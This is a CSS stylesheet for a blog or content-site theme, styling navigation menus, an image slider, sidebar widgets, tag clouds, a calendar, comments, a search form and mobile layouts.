.clearfix:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;font-size:16px;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.home,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a,.index-list-tu li a:hover p {
	background-color: #21A366;
}
#nav li a:hover, #nav li a.on {
	background-color: #298F74;
}
.right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page {
	border: 1px solid #21A366;
}
#divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .tags a {
	color: #21A366;
}
.info-zi h2, .info-zi h3 {
	border-left: 3px solid #21A366;
}
.flash{ width:380px; height:320px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:425px; padding:5px 10px;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{border-top:1px dotted #ddd; margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-bottom:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

.ybbt{ font-size:15px; font-weight:700; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt .more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 41px;background-color: #f1f1f1;margin-bottom: -1px;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;}
.notice .tab-hd li a{display:block;padding:0px;border-right:1px solid #ccc;color:#333333;}
.notice .tab-hd li a.wux{border-right-width: 0px;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;margin-left: -1px;margin-right: -1px;border-top:1px solid #fff;border-right:0;border-left:1px solid #ddd;border-bottom:0;}
.notice .tab-bd{border-top: 1px solid #cccccc;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:98%;}
.notice .tab-bd li,.tiwen li{height: 34px;line-height: 34px;overflow: hidden;padding:0 10px 0 10px;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.zuo10{ margin-left:10px;}

.index-list-tu ul,.index-cms{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1.5%; width:18.5%;display:inline-block;}
.index-list-tu li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:138px;float:left;}
.index-list-tu li a p{background: #000 none repeat scroll 0% 0%;opacity: 0.7;position: absolute;left: 0px;bottom: 0px; width:96%; padding:1% 2%; height:24px; overflow:hidden;}


.index-cms dl{ float:left; width:29.8%; padding:0.5% 1%; margin-left:1.5%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #6B6E81; text-align:center;}
.footer a{ color: #6B6E81;}

.list .ybbt1{ margin-bottom:0; padding:4px 15px;}
.list li{padding:15px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hoverhoverhoverhover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:96%; padding:2%; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:1.1em;font-weight:700;line-height:2.5; padding:0 5px; border-bottom:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{padding:2%;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{display: inline-block;width: 45%; height:20px; line-height:20px;overflow:hidden;}
.right #divTags dd{padding:2% 2% 0 2%;}
.right #divTags dd ul li{display:inline-block; verticle-align:top;overflow: hidden;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin: 0px;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin-right: 5px;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi p img { display: block; margin: 0 auto; max-width:100% !important; height:auto !important}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-bottom: 1px dotted #DDD;color:#999;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}


@media screen and (max-width: 1100px){
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {
    background-color: #21A366!important;
}

.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#pageimg .list-tu { display: block;}
#pageimg small { display: none;}
#nav{background:url(../images/logo_m.png) no-repeat left center;background-size:133px 40px; margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}

#nav ul{display: none;height: auto;width: 100%;margin:45px 0 20px 0;}
#nav a#pull{display: block;width: 50px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;height:45px;overflow:hidden;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#nav a.home{float:left; width:10%;margin:0;display:block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.125em;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:94%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
}

#goTopBtn { 
POSITION: fixed; TEXT-ALIGN: center; LINE-HEIGHT: 50px; WIDTH: 50px; BOTTOM: 35px; HEIGHT: 50px; FONT-SIZE: 12px; CURSOR: pointer; RIGHT: 0px; _position: absolute; _right: auto 
} 

.search-form2{
    display: none;    margin-top: 45px;
    position: relative;
}
.m-search {
    display: none;
}
@media (max-width: 480px){
.m-search {
    line-height: 52px;
    padding: 0 15px;
    font-size: 16px;
}
}
@media (max-width: 720px){
.m-search {
    display: block;
    position: absolute;
    right: 50px;
    top: -15px;
    padding: 0 20px;
    line-height: 72px;
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    z-index: 9;
}
}

.search-form2 .form-control {
    color: #666;
    border: solid 1px #ddd;
    box-shadow: none;
    border-radius: 0;
    border-right: none;
    padding: 5px 5px 5px 10px;
}

.form-control {
    display: block;
    width: 100%;

    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.search-form2 .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: none;
    width: 70px;
    padding: 6px;
    border-radius: 0;
    background-color: #21A366;
    color: #fff;
    opacity: .85;
}
.nav2{padding:10px 0px}
.nav2 ul{padding:0px 10px}
.nav2 ul li{display: inline-block;}
.nav2 ul li a {
    background: none repeat scroll 0 0 #FFF;
    font-size: 14px;
    font-weight: 400;
    margin: 5px;
    text-transform: uppercase;
    transition: all .9s ease 0s;
    -moz-transition: all .9s ease 0s;
    -webkit-transition: all .9s ease 0s;
    -o-transition: all .9s ease 0s;
    border: 1px solid #F2F2F2;
    outline: 0;
    border-radius: 3px;display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;cursor: pointer;
}
.nav2 ul li a:hover {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.nav2 ul li .active {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}